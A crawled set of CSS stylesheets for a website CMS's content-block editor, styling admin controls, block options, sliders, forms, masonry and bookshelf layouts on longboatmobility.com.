	-webkit-transition: -webkit-transform 0.7s ease;
	        transition: transform 0.7s ease;
  width: 31px;
	z-index:999;
}
.blockcontrols_gear_closed{
	-webkit-transition: -webkit-transform 0.7s ease;
	        transition: transform 0.7s ease;
	-webkit-transform: rotate(-30deg);
	    -ms-transform: rotate(-30deg);
	        transform: rotate(-30deg)
}

/* block type */
.select-block-type-container,
.select-block-type-group > div,
.select-block-type-title,
.block-option-selector-container,
.block-option-container {
  display: inline-block;
}
.select-block-type-container,
.select-block-type-group > div,
.select-block-type-title {
  vertical-align: middle;
}
.select-block-type-group {
  margin-right: 120px;
}
.select-block-type-title {
  margin-right: 10px;
}
.select-block-type-group .block-options__button {
  vertical-align: middle;
}
.select-block-type-group .block-options__button label {
  background-color: #eee;
  border-radius: 3px;
}
.select-block-type-group .block-options__button.button__text label {
  border: 1px solid #b6b6b6;
  color: #b6b6b6;
  font-size: 13px;
}
.select-block-type-group .block-options__button input:checked + label,
.select-block-type-group .block-options__button:hover label {
  background-color: #eee;
}
.select-block-type-group .block-options__button.button__text input:checked + label,
.select-block-type-group .block-options__button.button__text:hover label {
  border: 1px solid #1d61ad;
  color: #1d61ad;
}

/* block options */
.block-option-selector-container {
  vertical-align: bottom; /* to prevent floating triangles */
}
.block-option-selector-container .block-options__button label {
  color: #7b7b7b;
  font-size: 13px;
}
.block-option-selector-container .block-options__button label,
.block-option-selector-container .block-options__button input:checked + label {
  background-color: #eee;
}
.block-option-selector-container .block-options__button:hover label, .block-option-selector-container .block-options__button input:checked + label {
  color: #1d61ad;
}
.block-option-selector-container .block-options__button input:checked + label:after {
  border-color: transparent transparent #ddd transparent;
  border-style: solid;
  border-width: 0 15px 15px 15px;
  bottom: -25px;
  left: 50%;
  content: '';
  height: 0;
  position: absolute;
  transform: translateX(-50%);
  width: 0;
}
.block-options-wrapper {
  background-color: #ddd;
	box-shadow: inset 0 -10px 10px -10px #888;
	text-align: center;
}
.block-options-wrapper .blockcontrols-wrapper {
  padding-bottom: 0;
  padding-top: 0;
}
.block-option-container {
  margin: 24px 40px 10px 0;
  vertical-align: bottom;
}
.block-option-button-group {
  border-radius: 3px;
  display: inline-block;
  overflow: hidden;
}
.block-options__button {
  display: inline-block;
  position: relative;
  vertical-align: top;
}
.block-options__button label {
  background-color: #b6b6b6;
  color: #6b6b6b;
  cursor: pointer;
  display: inline-block;
  font-size: 13px;
  padding: 0.5em 10px;
  position: relative;
  -webkit-transform: scale(1);
          transform: scale(1);
  z-index: 1;
}
.block-option-container .block-options__button label {
  box-sizing: border-box;
  height: 45px;
  padding: 15px;
  vertical-align: top;
}
.block-option-container .block-options__button:first-child label {
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px;
}
.block-option-container .block-options__button:last-child label {
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px;
}
.block-options__button input {
  left: 0;
  position: absolute;
  top: 0;
  visibility: hidden;
  z-index: 0;
}
.block-options__button.button__image label img {
  width: 50%; /* for block type icons, they're @2x by default */
}
.block-option-container .block-option-button-group {
  max-height: 45px;
}
.block-option-container .block-options__button.button__image label img {
  width: 43px; /* for block option icons, they're @2x by default and they get pushed around according to their off/on state */
}
.block-options__button input:checked + label {
  background-color: #fff;
  color: #3b3b3b;
}
.block-option-container .block-options__button label {
  box-shadow: inset -1px -1px 0 1px #888;
}
.block-option-container .block-options__button input:checked + label {
  box-shadow: inset 1px 1px 0 1px #d0d0d0;
}
.block-option-container .block-options__button.button__image label,
.block-option-container .block-options__button.button__text label[class^='background-color__'],
.block-option-container .block-options__button.button__text label.swatch {
  box-sizing: border-box;
  overflow: hidden;
  width: 45px;
  padding: 0 0 2px 0;
  vertical-align: top;
}
.block-option-container .block-options__button.button__text label[class^='background-color__'],
.block-option-container .block-options__button.button__text label.swatch {
  color: transparent;
}
.block-option-container .block-options__button.button__image input:checked + label {
  padding-top: 2px; /* so image shifts with on state */
  padding-bottom: 0;
  text-align: right;
}
.block-option-container .bizango_image_controls {
  background-position: 5px 10px;
  margin-bottom: 3px;
  padding-bottom: 11px;
  padding-top: 10px;
}
.block-options__button.button__image.swap-image__true label {
  border: 0;
  padding: 0;
  position: relative;
  text-align: center;
}
.block-options__button.button__image.swap-image__true label img.placeholder {
  visibility: hidden;
}
.block-options__button.button__image.swap-image__true label img:not(.placeholder) {
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
}
.block-options__button.button__image.swap-image__true label img.active-state {
  opacity: 0;  
  transition: opacity 0.2s ease;
}
.block-options__button.button__image.swap-image__true input:checked + label img,
.block-options__button.button__image.swap-image__true:hover label img.active-state {
  opacity: 1;
}

/* add block */
.add-block-container {
  border-radius: 42px;
  box-sizing: border-box;
 	font-family: Helvetica Neue, Helvetica, Arial, sans-serif;   
  height: 84px;
  margin: 120px auto;
  max-width: 1000px;
  text-align: center;
  transition: background-color 0.2s ease, border-color 0.2s ease;
}
.add-block-container.initial-state {
  background-color: rgba(238,238,238,0.33);
  border: dashed 5px rgba(175,175,175,0.33);
}
.add-block-container.initial-state:hover {
  background-color: rgba(238,238,238,1);
  border: dashed 5px rgba(175,175,175,1);
}
.add-block-container.block-category-state {
  background-color: rgba(238,238,238,1);
  box-shadow: inset 0 0 10px 0 #666;
  padding: 18px 0;
}
.add-block-group {
  text-align: center;
}
.add-block-group button {
  background: none;
  background-position: top center;
  background-repeat: no-repeat;
  border: none;
  cursor: pointer;
 	font-size: 13px;
  margin-right: 20px;
  min-width: 58px;
  padding: 0;
  text-align: center;
}
.add-block-group .add-block-button__content {
  background-image: url("/images/bizango/block-icons/category-content-active@2x.png");
  background-size: 27px;
}
.add-block-group .add-block-button__content img {
  width: 27px;
}
.add-block-group .add-block-button__gallery {
  background-image: url("/images/bizango/block-icons/category-gallery-active@2x.png");
  background-size: 38px;
}
.add-block-group .add-block-button__gallery img {
  width: 38px;
}
.add-block-group .add-block-button__hero,
.add-block-group .add-block-button__banner {
  background-image: url("/images/bizango/block-icons/category-hero-active@2x.png");
  background-size: 30px;
}
.add-block-group .add-block-button__hero img,
.add-block-group .add-block-button__banner img {
  width: 30px;
}
.add-block-group .add-block-button__form {
  background-image: url("/images/bizango/block-icons/category-form-active@2x.png");
  background-size: 26px;
}
.add-block-group .add-block-button__form img {
  width: 26px;
}
.add-block-group .add-block-button__subpages {
  background-image: url("/images/bizango/block-icons/category-subpages-active@2x.png");
  background-size: 24px;
}
.add-block-group .add-block-button__subpages img {
  width: 24px;
}
.add-block-group .add-block-button__video {
  background-image: url("/images/bizango/block-icons/category-video-active@2x.png");
  background-size: 27px;
}
.add-block-group .add-block-button__video img {
  width: 27px;
}
.add-block-group .add-block-button__special {
  background-image: url("/images/bizango/block-icons/category-special-active@2x.png");
  background-size: 26px;
}
.add-block-group .add-block-button__special img {
  width: 26px;
}
.add-block-group .add-block-button__testimonial {
  background-image: url("/images/bizango/block-icons/category-testimonial-active@2x.png");
  background-size: 42px;
}
.add-block-group .add-block-button__testimonial img {
  width: 42px;
}
.add-block-group .add-block-button__c-t-a {
  background-image: url("/images/bizango/block-icons/category-c-t-a-active@2x.png");
  background-size: 46px;
}
.add-block-group .add-block-button__c-t-a img {
  width: 46px;
}
.add-block-group .add-block-button__story {
  background-image: url("/images/bizango/block-icons/category-story-active@2x.png");
  background-size: 39px;
}
.add-block-group .add-block-button__story img {
  width: 39px;
}
.add-block-group .add-block-button__keys {
  background-image: url("/images/bizango/block-icons/category-keys-active@2x.png");
  background-size: 43px;
}
.add-block-group .add-block-button__keys img {
  width: 43px;
}
.add-block-group button:hover img,
.add-block-group button:active img,
.add-block-group button:focus img {
  opacity: 0;
  transition: opacity 0.2s ease;
}
.add-block-button-wrapper {
  color: #000;
  cursor: pointer;
  padding: 10px 0;
}  
.add-block-button {
  background-color: #1d61ad;
  background-image: url("/images/bizango/block-icons/add-block-button-icon@2x.png");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 22px;
  border: none;
  border-radius: 50%;
  cursor: pointer;
  display: inline-block;
  height: 55px;
  margin-right: 16px;
  vertical-align: middle;
  width: 55px;
}

/* COMMON ELEMENT DEFAULTS */
.element__bg-image {
  display: none;
  /* if you don't want to add the background image controls 
     in the block options, undo this in your site stylesheet */
}
.element__image img {
  max-width: 100%;
}
.element__border_bottom,
.element__border_top {
  display: none;
  font-size: 0;
  left: 0;
  position: absolute;
  right: 0;  
  z-index: 1;
}
.element__border_bottom {
  bottom: -1px;
}
.element__border_top {
  top: -1px;
}
.element__border_bottom svg,
.element__border_top svg {
  height: auto;
  width: 100%;
}
.block .content_image_caption {
  display: none;
}
.block .cropped-image {
  display: none;
}
.cropped-image__responsive-wrap {
  height: 0;
  min-height: 0;
  padding-bottom: 75%; /* assumes 4:3 aspect ratio for images */
  position: relative;
}
.cropped-image__bg-img {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.element__slot-content {
  margin-bottom: 1em;
  position: relative;
}
.element__text > *:first-child > p:first-child {
  margin-top: 0;
}

/* OPTIONS */
/* applicable to all blocks */
.background-color__black {
  background-color: #000;
}
.background-color__transparent {
  background-color: transparent;
}
.background-color__white {
  background-color: #fff;
}
.background-position__bottom .block__bg-img {
  background-position-y: bottom;
}
.background-position__center .block__bg-img {
  background-position-y: center;
}
.background-position__top .block__bg-img {
  background-position-y: top;
}
.captions__no .content_image_caption {
  display: none;
}
.captions__yes .content_image_caption {
  display: block;
}
.full-bleed__yes > .page_frame {
  max-width: none;
  padding-left: 0;
  padding-right: 0;
}
.full-bleed__yes.block__admin-view > .page_frame {
  padding-left: 42px;
}
.padding-bottom__normal {
  padding-bottom: 1em;
}
.padding-top__normal {
  padding-top: 1em;
}
.padding-bottom__none {
  padding-bottom: 0;
}
.padding-top__none {
  padding-top: 0;
}
.padding-bottom__more,
.padding-bottom__x2 {
  padding-bottom: 2em;
}
.padding-top__more,
.padding-top__x2 {
  padding-top: 2em;
}
.padding-bottom__x3 {
  padding-bottom: 3em;
}
.padding-top__x3 {
  padding-top: 3em;
}
.padding-bottom__x4 {
  padding-bottom: 4em;
}
.padding-top__x4 {
  padding-top: 4em;
}
.padding-bottom__x10 {
  padding-bottom: 10em;
}
.padding-top__x10 {
  padding-top: 10em;
}
.parallax__yes {
  background-color: transparent !important;
}
.parallax__yes .block__bg-img {
  background-image: none !important;
}
.text-position__center .all-cols-wrap {
  margin-left: auto;
  margin-right: auto;
}
.text-position__left .all-cols-wrap {
  margin-left: 0;
}
.text-position__right .all-cols-wrap {
  margin-right: 0;
}
.background-image-opacity__light .block__bg-img {
  opacity: 0.3;
}
.background-image-opacity__medium .block__bg-img {
  opacity: 0.5;
}
.background-image-opacity__strong .block__bg-img {
  opacity: 0.7;
}
.background-image-opacity__full .block__bg-img {
  opacity: 1;
}
.block.theme__dark,
.block.theme__dark .block__bg-img {
  background-color: #000; 
}
.block.theme__light,
.block.theme__light .block__bg-img {
  background-color: #fff; 
}
.block.theme__dark .block__bg-img,
.block.theme__light .block__bg-img {
  opacity: 0.5;
}
.block.theme__dark .bizango_cms_content,
.block.theme__dark .bizango_cms_content * {
  color: #fff;
}
.block.theme__light .bizango_cms_content,
.block.theme__light .bizango_cms_content * {
  color: #000;
}
.crop-photos__yes .cropped-image {
  display: block !important;
}
.crop-photos__yes .cropped-image + img {
  display: none !important;
}
.center_columns__yes,
.center-columns__yes{
	text-align:center !important;
}
.center_columns__yes img.illustration,
.center-columns__yes img.illustration{
	margin:0px auto 20px;
}
.content_narrow-75 .all-cols-wrap {
  margin-left: auto;
  margin-right: auto;
  width: 75%;
}
.constrain-content__yes .page_frame {
  max-width: 880px;
}

/* slider elements */
.element__slider .slick-slide img {
  margin-left: auto;
  margin-right: auto;
}
.element__slider .content_image_caption {
  text-align: center;
}
.element__slider .slick-initialized .slick-slide {
  float: none;
  display: inline-block;
  vertical-align: middle;
}
.full-bleed__yes .element__slider .slick-next,
.full-bleed__yes .element__slider .slick-prev {
  z-index: 1;
}
.show-thumbs__yes .element__slider .slick-dots li {
  height: auto;
  width: auto;
}
.show-thumbs__yes .element__slider .slick-dots li button {
  background-repeat: no-repeat;
  background-size: cover;
}
.show-thumbs__yes .element__slider .slick-dots li button:before {
  content: '';
}
.slick-slider [contenteditable] {
  /* safari bug fix */
  -webkit-user-select: text;
  user-select: text;
}
/*
  EXAMPLE CODE FOR INCREASING SIZE OF THUMBNAILS
  Assumes max. 10 images to fit thumbs in single row with 5% padding on page.
  Might also require increasing bottom padding of slider or slider block
*/
/* 
@media only screen and (min-width: 667px){
  
  .show-thumbs__yes .slick-dots {
    bottom: -50px;  
  }
  .show-thumbs__yes .slick-dots li button {
    height: 50px;
    width: 50px;
  }
}
*/

/* form elements */
.element__form form {
  max-width: 500px;
}
.element__form .form-field {
  margin-bottom: 1em;
}
.element__form .form-field label {
  display: block;
}
.element__form .form-field input,
.element__form .form-field textarea {
  box-sizing: border-box;
  padding: 10px;
  width: 100%;
}
.element__form .form-field button[type=submit] {
  padding: 10px 20px;
  width: auto;
}
.element__form .form-field textarea {
  min-height: 100px;
}
.element__form .form-field:not(.form-field__submit) input,
.element__form .form-field textarea {
  border: 1px solid #ddd;
}

/* category/topics element */
.element__categories .topics-header {
  display: none;
}

/* share_this element */
.element__share_this .widget_sharethis {
  padding: 0;
}

/* videoinclude element */
.element__videoinclude .video{padding-top: 30px;margin-bottom: 136px;background-color: #f7f7f7;}
.element__videoinclude .video_frame{background-size: cover;position: relative;width: 78%;margin: 40px auto 39px;height: 422px;background-color: black;}
.element__videoinclude .youtubebutton{
	position: absolute;
	width: 108px;
	height: 108px;
	top: 17px;bottom: 0;left: 0;right: 0;margin: auto;
	background: url(/images/sites/youtubebutton.png);
}
.element__videoinclude .youtubebutton_block {
    position: absolute;
    width: 108px;
    height: 108px;
    top: 17px;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    background: url(/images/sites/youtubebutton.png);
    cursor: pointer;
}
.element__videoinclude .video_frame_block {
    background-size: cover;
    background-position:50% 50%;
    position: relative;
    width: 78%;
    margin: 40px auto 39px;
    min-height: 422px;
    background-color: black;
}

/* grid block */
.block_type__grid .grid-item img {
  max-width: 100%;
}

/* masonry block */
.block_type__masonry .grid-item img {
  display: block;
  width: 100%;
}
.block_type__masonry .grid-item .bizango_image_caption {
  background-color: #ddd;
  padding: 1em 1em 1.4em;
}
.block_type__masonry .grid-item .bizango_image_caption p:first-child {
  margin-top: 0;
}
.block_type__masonry .grid-item .bizango_image_caption p:last-child {
  margin-bottom: 0;
}
@supports ((-webkit-columns: 2) or (-moz-columns: 2) or (columns: 2)){
  /* fails to grid view if browser doesn't support columns */
  
  .block_type__masonry .element__grid .grid-columns-4 {
    -webkit-columns: 4;
       -moz-columns: 4;
            columns: 4;
    -webkit-column-break-inside: avoid;
       page-break-inside: avoid;
            break-inside: avoid;
  }
  .block_type__masonry .element__grid .grid-item {
    width: 100%;
    margin-bottom: 1em; /* equal to column gutters */
    margin-right: 0;
  }  
}

/* subpage preview block */
.block_type__subpage-previews.show-images__no .element__slot-content .element__image {
  display: none;
}

/* bookshelf block */
.block_type__bookshelf.block__admin-view .element__slot-content .grid-item {
  position: relative;
}
.block_type__bookshelf.block__admin-view .element__slot-content .grid-item .element__image .bizango_image_controls {
  left: 0;
  position: absolute;
  top: 0;
  z-index: 1;
}
.block_type__bookshelf.block__admin-view .element__slot-content .grid-item .element__text-link {
  display: none;
}
.block_type__bookshelf.block__admin-view .element__slot-content .grid-item .element__text-link a {
  background-color: white;
  padding: 0.2em 0.5em;
}  
.block_type__bookshelf .element__slot-content .bizango_content_title {
  display: none;
}
/* in order for bookshelf to be accurately placed, book cover needs to have
   a consistent aspect ratio */
.block_type__bookshelf .element__slot-content .cropped-image__responsive-wrap {
  padding-bottom: 160%; /* assumes 8:5 aspect ratio for book covers... */
}
.block_type__bookshelf .element__slot-content .cropped-image__bg-img {
  background-position: center bottom;
  background-size: contain; /* but will wholly contain covers of any ratio */
}    
.block_type__bookshelf.show-bookshelf__yes .element__slot-content .cropped-image {
  display: block !important;
}
.block_type__bookshelf.show-bookshelf__yes .element__slot-content .cropped-image + img {
  display: none !important;
}   
.block_type__bookshelf.show-titles__yes .element__slot-content .bizango_content_title {
  display: block;
}

@media only screen and (min-width: 64em){
  /* bookshelf graphic is sized for no titles and a 42px bottom margin. 
     change those things, change the graphic. */
  .block_type__bookshelf.show-bookshelf__yes.show-titles__no .element__slot-content .grid-item {
    margin-bottom: 42px;
  }
  .block_type__bookshelf.show-bookshelf__yes .element__slot-content .element__grid {
    background-image: url(/images/bookshelf-for-blocks.png);
    background-position: bottom center;
    background-repeat: repeat-y;
    background-size: contain;
  }
}

/* subpage list block */
.block_type__subpage-list .element__slot {
  list-style-type: disc;
}
.block_type__subpage-list .element__slot-content {
  display: list-item;
  list-style-position: inside;
}
.block_type__subpage-list .element__slot-content > * {
  display: inline-block;
}
.block_type__subpage-list .element__slot-content.group:before,
.block_type__subpage-list .element__slot-content.group:after {
  /* fixes excess space above and below list item */
  content: none;
}
@supports ((-webkit-columns: 2) or (-moz-columns: 2) or (columns: 2)){
  /* fails to 1 column if browser doesn't support columns */
  
  .block_type__subpage-list.columns__2 .element__slot {
    -webkit-columns: 2;
       -moz-columns: 2;
            columns: 2;
    -webkit-column-break-inside: avoid;
       page-break-inside: avoid;
            break-inside: avoid;
  }
}

/* 1-column blog header */
.block_type__1-column-blog-header.text-position__left .element__post_title,
.block_type__1-column-blog-header.text-position__left .element__post_date {
  text-align: left;
}
.block_type__1-column-blog-header.text-position__center .element__post_title,
.block_type__1-column-blog-header.text-position__center .element__post_date {
  text-align: center;
}
.block_type__1-column-blog-header.text-position__right .element__post_title,
.block_type__1-column-blog-header.text-position__right .element__post_date {
  text-align: right;
}

/* VIDEO Block */
.block_type__video-two-column .video_frame_block{
	min-height: 320px;
}

/* heroes, banners and testimonials with SVG border options */
.bottom-border__chevron .element__border_bottom_chevron,
.bottom-border__curve .element__border_bottom_curve_inny,
.bottom-border__curve .element__border_bottom_curve_outty,
.top-border__chevron .element__border_top_chevron,
.top-border__curve .element__border_top_curve_inny,
.top-border__curve .element__border_top_curve_outty {
  display: block;
  font-size: 0;
  left: 0;
  position: absolute;
  right: 0;
}
.bottom-border__chevron .element__border_bottom_chevron,
.bottom-border__curve .element__border_bottom_curve_inny,
.bottom-border__curve .element__border_bottom_curve_outty {
  bottom: -1px;
}
.top-border__chevron .element__border_top_chevron,
.top-border__curve .element__border_top_curve_inny,
.top-border__curve .element__border_top_curve_outty {
  top: -1px;
  transform: scale(-1);
}

.block_type__1-column-pop .all-cols-wrap .col-1,
.block_type__2-column-pop.pop-column__left .all-cols-wrap .col-1,
.block_type__2-column-pop.pop-column__right .all-cols-wrap .col-2 {
  padding: 40px 48px;
}
.block_type__2-column-pop.pop-column__left .all-cols-wrap .col-2 {
  padding-left: 40px;
}
.block_type__2-column-pop.pop-column__right .all-cols-wrap .col-1 {
  padding-right: 40px;
}

@media only screen and (min-width: 768px){

  .block_type__1-column-pop .all-cols-wrap .col-1 {
    margin-left: auto;
    margin-right: auto;
    width: 70%;
  }
}
/* many of the other styles that make a pop block work 
   can be found in theme SASS styles */

.block_type__story-panel .all-cols-wrap .col-2 {
  padding: 50px;
  padding-left: min(50px, 5%);
  padding-right: min(50px, 5%);
}
.block_type__story-panel.box-style__solid.text-area-background-color__white .col-2 {
  background-color: #fff;
}
.block_type__story-panel.box-style__solid.text-area-background-color__black .col-2 {
  background-color: #000;
  color: #fff;
}
.block_type__story-panel.box-style__outline .col-2 {
  border-color: transparent;
  border-style: solid;
  border-width: 1px;
}
.block_type__story-panel.box-style__outline.text-area-background-color__black .col-2 {
  border-color: #000;
}
@media only screen and (min-width: 768px){

  .block_type__story-panel.vertical-text-position__push-down .col-2 {
    margin-top: 1em;
  }
  .block_type__story-panel.vertical-text-position__pop-up .col-1 {
    margin-top: 1em;
  }
  .block_type__story-panel .all-cols-wrap .col-2 {
    margin-right: 20px;
  }
  .block_type__story-panel.overlap__on .all-cols-wrap .col-2 {
    position: relative;
  }
  .block_type__story-panel.overlap__on .all-cols-wrap .col-2 {
    margin-left: -70px;
  }
  .block_type__story-panel.overlap__on.box-style__outline .all-cols-wrap .col-2 {
    padding-left: 70px;
  }
  .block_type__story-panel.reverse-columns__yes .all-cols-wrap .col-2 {
    margin-left: 20px;
    margin-right: 0;
  }
  .block_type__story-panel.reverse-columns__yes.overlap__on .all-cols-wrap .col-2 {
    margin-right: -70px;
  }
  .block_type__story-panel.reverse-columns__yes.overlap__on.box-style__outline .all-cols-wrap .col-2 {
    padding-right: 70px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.longboatmobility.com/stylesheets/lbm/defaults-blocks-cust.css?1641481472
body_size: 1541
content:
/* --------------------------------------------- HELPERS */
/* REQUIRED FOR CMS */
.add-block-container {
	position: relative;
	z-index: 122;
}
.block-options__button {
	margin-bottom: 10px;
}
.help {
	background: #ddd;
	border-radius: 8px;
	color: #666;
	font-size: 13px;
	line-height: 1;
	margin: 0;
	padding: 10px;
  }
  .help p a {
	color: #ddd;
	text-decoration: underline;
  }
  .block__admin-view {
	padding-left: 42px;
  }
  .block__bg-img {
	  padding-top: inherit;
	  padding-bottom: inherit;
  }
  .block .hidden, .hidden {
	  display: none;
  }
  .mb0 {
	margin-bottom: 0;
}
.flx {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}
.flx_col {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}
.fa-ctr {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.fa-end {
	align-items: flex-end;
}
.fj-ctr {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.fj-strt {
	-webkit-box-pack: start;
	    -ms-flex-pack: start;
	        justify-content: flex-start;
}
.fj-end {
	-webkit-box-pack: end;
	    -ms-flex-pack: end;
	        justify-content: flex-end;
}
.fj-spa {
	-ms-flex-pack: distribute;
	    justify-content: space-around;
}
.fj-spb {
	justify-content: space-between;
}
  .tac {
	  text-align: center;
  }
  .tar {
	  text-align: right;
  }
  .bx-shadow {
	  box-shadow: 3px 0px 7px rgba(0,0,0,0.3);
  }
  .bz-img .bizango_image_controls{
	  position: absolute;
	  top: 10px;
	  left: 10px;
	  width: -webkit-max-content;
	  width: -moz-max-content;
	  width: max-content;
	z-index: 12;
  }
  .bz-img--t .bizango_image_controls {
	top: 0;
	margin-top: 0;
  }
  .bz-img--r .bizango_image_controls {
	  left: auto;
	  right: 10px;
  }
  .bz-img--l .bizango_image_controls {
	  left: 50px;
  }
  .crop-img.element__image img {
	  display: none;
  }
  .crop-img.element__image .cropped-image {
	  display: block;
	  height: 100%;
	  padding-bottom: 0;
  }
  .page_frame--full > .page_frame {
	  max-width: 100%;
	  padding: 0;
  }
  .page_frame--static > .page_frame {
	  position: static;
  }
  .mb0--last > .bizango_cms_content *:nth-last-child(1) {
	  margin-bottom: 0;
  }
  .limit .bizango_content_controls .bizango_content_controls_add {
	  opacity: 0.3;
	  pointer-events: none;
  }
  @media only screen and (max-width: 767px){
	.bizango_cms_content [style*='text-align: right'] {
	  text-align: left !important;
	}
  }
  /* OPTIONAL */
  img.illustration{
	display:block;
	margin:0;
	margin-bottom:20px;
  }
  /* helpers-> clearfix */
  .group:before,
  .group:after {
	  content: "";
	  display: table;
  } 
  .group:after {
	  clear: both;
  }
  .group {
	  zoom: 1; /* For IE 6/7 (trigger hasLayout) */
  }
  .clear{clear:both;}
/* --------------------------------------------- CUSTOM BLOCK OPTIONS */
.block-id {
	position: absolute;
	top: 0;
	left: 50px;
	width: auto;
	display: inline-block;
	font-size: 1.2rem;
	font-weight: 700;
}
.bizango_admin_tab {
	margin-right: 45px;
}
.bizango_content_controls,
.bizango_image_controls, .bizango_cms_button {
	position: relative;
	z-index: 10;
}
.block {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
			-ms-flex-direction: column;
		flex-direction: column;
}
.block-option-container--video-link textarea {
	height: 18px;
}
.block__bg-img {
	z-index: 0;
}
.bg-img {
	position: absolute;
	top:0;
	left: 0;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: center;
}
.block_type__masonry .grid-item .bizango_image_caption {
	background: none;
}
.block.text-position__left .page_frame {
	-ms-flex-item-align: start;
		align-self: flex-start;
		text-align: left;
}
.block.text-position__center .page_frame {
	-ms-grid-row-align: center;
	-ms-flex-item-align: center;
		align-self: center;
		text-align: center;
}
.block.text-position__right .page_frame {
	-ms-flex-item-align: end;
		align-self: flex-end;
		text-align: right;
}
.block.text-position__left.center-columns__yes .page_frame ,
.block.text-position__right.center-columns__yes .page_frame {
	text-align: center;
	-ms-flex-item-align: center;
	    -ms-grid-row-align: center;
	    align-self: center;
}
.block.text-align__top{
	-webkit-box-pack: start;
			-ms-flex-pack: start;
		justify-content: flex-start;
}
.block.text-align__middle {
	-webkit-box-pack: center;
			-ms-flex-pack: center;
		justify-content: center;
}
.block.text-align__bottom {
	-webkit-box-pack: end;
			-ms-flex-pack: end;
		justify-content: flex-end;
}
.align-columns__middle .all-cols-wrap {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.align-columns__bottom .all-cols-wrap {
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
}
.parallax__yes .block__bg-img {
	background-color: rgba(0,0,0,0.01) !important;
}
.block.block__admin-view .bizango_cms_content table td{
	border: 2px dashed rgba(0,0,0,0.2);
}
.block.hide-collection__yes,
.block_type__subpage-grid .element__help,
.block_type__subpage-previews .element__help,
.block_type__subpage-list .element__help {
	display: none;
}
.block.hide-collection__yes.block__admin-view .block__bg-img::after,
.block.hide-from-public__yes.block__admin-view .block__bg-img::after  {
	background-color: #f7f7f7;
	box-sizing: border-box;
	border-radius: 15px;
	color: #707070;
	content:"This block will be hidden from public view.";
	font-size: 12px;
	left: 50px;
	line-height: 1em;
	padding: 5px 10px;
	position: absolute;
	top: 10px;
}
.block__admin-view.hide-collection__yes,
.block.hide-collection__yes .element__help {
	display: block;
}
.block_type__photo-quote .block__bg-img {
	background-image: none !important;
}
@media only screen and (max-width: 660px) {
	.block.narrow-content__true .all-cols-wrap {
		width: 100%;
	}
}
@media only screen and (min-width: 768px) {
  .custom-blk .all-cols-wrap [class^="col-"] {
    padding-left: 0;
	padding-right: 0;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.longboatmobility.com/stylesheets/lbm/defaults-cust.css?1641481471
body_size: 15492
content:
/************

  This CSS covers CMS-wide block types and options. If you want to override
  the block styles for a specific site, do that elsewhere. If you want to
  create a new block style or option that will be useful for many sites, do 
  that here.

  This file is organizized. Try to keep it that way.
  
  - typography
  - block-level defaults
  - block admin
    - block type
    - block options
    - add block 
  - element-level defaults
  - block-level structure (wraps and columns)
  - options (applicable to any block)
  - element-specific overrides
    - slider
    - grid
    - form
    - categories
    - share_this
    - videoinclude
  - block-type and option-specific overrides
    - 2 column big left/right
    - masonry
    - subpage previews
    - bookshelf
    - subpage list
    - 1 column blog header
    - video 2 column
    - borders (svg)
    - 1 column pop
    - 2 column pop

************/

/* typography: icons */
@font-face {
  font-family: 'fontello-blocks';
  src: url('[data-uri]') format('woff'),
       url('[data-uri]') format('truetype');
}
[class^="blocks-icon-"]:before, [class*=" blocks-icon-"]:before {
  font-family: "fontello-blocks";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
     
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
.blocks-icon-share:before { content: '\e800'; }

/* JUST IN CASE THESE AREN'T DEFINED IN SITE.CSS */
.group:before,
.group:after {
    content: "";
    display: table;
} 
.group:after {
    clear: both;
}
.group {
    zoom: 1; /* For IE 6/7 (trigger hasLayout) */
}
.page_frame {
  margin: 0px auto;
  max-width: 1000px;
  position: relative;
}

/* BLOCK DEFAULTS */
.block_container{
	position:relative;
}
.block {
  padding-bottom: 1em;
  padding-top: 1em;
  position: relative;
}

/* BLOCK ADMIN */
.block__bg-img {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  bottom: 0;
  display: block;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.block.ajax-loading .block__bg-img {
  background-color: #000 !important;
  background-image: url('spin.gif') !important;
  background-position: center !important;
  background-repeat: no-repeat !important;
  background-size: 60px auto !important;
  opacity: 0.5 !important;
  z-index: 9999 !important;
}
.block_container_loggedin{
	min-height: 69px;
}
.blockcontrols {
  background-color:#eee;
	position:relative;
	top:0px;
	left:0px;
	width:100%;
	padding:0px;
 	font-family: Helvetica Neue, Helvetica, Arial, sans-serif;   
	color:#666;
	z-index:999;
	max-height:800px;
	box-shadow:inset  0  10px 10px -10px #888,inset  0 -10px 10px -10px #888;
	transition: all 0.7s ease;
	overflow:hidden;
}
.blockcontrols_closed{
	max-height:0px;
	box-shadow:none;
	/*transition: max-height .5s;*/
	transition: all 0.7s ease;
}
.blockcontrols p {
  font-size:13px !important; 
  color:#666 !important; 
  margin-bottom:6px !important;
  margin-top:4px !important;
}
.blockcontrols-wrapper {
